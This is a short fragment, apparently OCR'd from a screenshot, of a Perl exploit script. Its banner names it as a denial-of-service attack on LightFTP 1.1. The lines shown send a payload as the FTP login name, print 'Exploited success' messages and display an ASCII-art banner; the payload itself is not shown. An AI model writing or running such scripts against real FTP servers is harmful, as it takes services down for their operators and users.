
    $ftp->login($payload,"anonymous") 
or die "[+] Possibly exploited!";              

    $ftp->quit;

    print "[+] Done - Exploited 
success!!!!!\n\n";

   sub intro {

      print q {

	                            ,--,

	                     _ ___/ /\|

	                 ,;'( )__, )  ~

	                //  //   '--; 

	                '   \     | ^

	                     ^    ^

	    [+] LightFTP 1.1 - Denial of 
Service (DoS)
